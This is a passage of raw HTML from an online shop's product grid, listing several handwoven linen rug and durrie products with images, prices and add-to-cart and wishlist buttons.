			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741891296_4amp-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9031" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741891296_4amp-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741891296_4amp-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741891296_4amp-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741891296_4amp-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741891296_4amp-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9034" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9034"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9034" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-6/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9034" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9034" data-product_sku="LR1" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9037 status-publish last instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="9037">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-7/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2742931794_taf5-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9036" alt="Linen Rugs" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2742931794_taf5-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2742931794_taf5-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2742931794_taf5-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2742931794_taf5-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2742931794_taf5-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9037" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9037"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9037" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-7/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9037" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9037" data-product_sku="LR2" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9039 status-publish first instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="9039">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-8/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990170643_3o8y-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9038" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990170643_3o8y-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990170643_3o8y-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990170643_3o8y-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990170643_3o8y-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990170643_3o8y-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9039" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9039"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9039" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-8/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9039" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9039" data-product_sku="2140" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-9041 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="13" data-id="9041">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-9/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990160279_81s2-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9040" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990160279_81s2-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990160279_81s2-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990160279_81s2-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990160279_81s2-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990160279_81s2-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9041" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9041"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9041" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-9/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9041" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9041" data-product_sku="2138" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9043 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="14" data-id="9043">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-10/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942440992_guml-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9042" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942440992_guml-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942440992_guml-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942440992_guml-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942440992_guml-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2942440992_guml-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9043" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-10/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9043"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9043" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-10/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9043" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9043" data-product_sku="2128" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9045 status-publish last instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="15" data-id="9045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-11/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990165423_cwgi-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9044" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990165423_cwgi-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990165423_cwgi-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990165423_cwgi-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990165423_cwgi-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990165423_cwgi-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9045" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-11/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9045"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9045" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-11/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9045" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9045" data-product_sku="2139" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9047 status-publish first instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="9047">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-12/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008684202_66ah-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9046" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008684202_66ah-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008684202_66ah-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008684202_66ah-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008684202_66ah-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008684202_66ah-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9047" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-12/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9047"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9047" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-12/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9047" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9047" data-product_sku="2132" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-9049 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="17" data-id="9049">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-13/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008643518_dvl5-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9048" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008643518_dvl5-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008643518_dvl5-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008643518_dvl5-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008643518_dvl5-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3008643518_dvl5-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9049" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-13/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9049"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="4e52d3d689" data-product-id="9049" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-13/">Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=9049" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9049" data-product_sku="2127" aria-label="Add &ldquo;Handwoven Linen Rug Durrie Magnificent Kilim Carpet Accent Rug Washable Floor Mat Vintage Boho Indian Turkish Oriental Custom&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9051 status-publish instock product_cat-slug-handcrafted-linen-rugs product_tag-area_rug product_tag-bohemian_rug product_tag-carpet product_tag-christmas_rug product_tag-cotton_rug product_tag-durry product_tag-floor_rug product_tag-gift product_tag-handmade_rug product_tag-home_and_living product_tag-runner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="18" data-id="9051">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-14/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990172889_1tea-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9050" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990172889_1tea-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990172889_1tea-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990172889_1tea-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990172889_1tea-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2990172889_1tea-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="9051" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/handwoven-linen-rug-durrie-magnificent-kilim-carpet-accent-rug-washable-floor-mat-vintage-boho-indian-turkish-oriental-custom-14/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
